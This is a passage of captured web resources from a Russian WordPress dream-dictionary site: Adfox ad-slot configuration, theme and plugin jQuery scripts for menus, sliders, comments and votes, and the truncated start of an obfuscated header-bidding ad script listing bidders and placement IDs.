\nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768672204 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1768701537079
body_size: 40207
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0